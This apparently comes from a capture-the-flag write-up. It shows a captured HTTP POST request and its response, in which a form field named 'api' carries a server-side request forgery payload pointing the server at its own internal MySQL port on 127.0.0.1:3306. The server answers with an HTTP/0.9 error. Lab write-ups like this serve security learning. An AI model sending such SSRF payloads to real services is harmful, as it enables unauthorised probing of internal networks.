 http://94.237.59.207:59837
1 POST / HTTP/1.1
2 Host: 94.237.59.207:59837
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100
101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://94.237.59.207:59837
10 Connection: close
11 Referer: http://94.237.59.207:59837/
12
13 api=http://127.0.0.1:3306/?id%3DFusionExpress03
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Oct 2024 12:18:03 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error (1): Received HTTP/0.9 when not allowed